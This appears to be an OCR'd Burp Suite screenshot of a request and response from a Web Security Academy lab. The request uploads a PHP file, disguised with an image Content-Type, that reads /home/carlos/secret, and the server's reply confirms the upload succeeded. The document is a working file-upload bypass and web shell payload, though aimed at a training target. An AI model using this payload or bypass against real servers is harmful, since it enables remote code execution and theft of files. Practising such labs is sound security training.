 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a72001b03444a6dc0c440f70081009c.web-security-academy.net
3 Cookie: session=q2mSvWDSKUy50tJP66M5mCEk0xMHeaDY
4 Content-Length: 459
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a72001b03444a6dc0c440f70081009c.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWyoaXbBkmlSFjFw0
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a72001b03444a6dc0c440f70081009c.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryWyoaXbBkmlSFjFw0
24 Content-Disposition: form-data; name="avatar"; filename="test.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryWyoaXbBkmlSFjFw0
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryWyoaXbBkmlSFjFw0
33 Content-Disposition: form-data; name="csrf"
34
35 2BawRqDxOgCPMtgwqP9wfm5Bk9hXpErt
36 ------WebKitFormBoundaryWyoaXbBkmlSFjFw0--
37
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 09:17:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 129
9
10 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>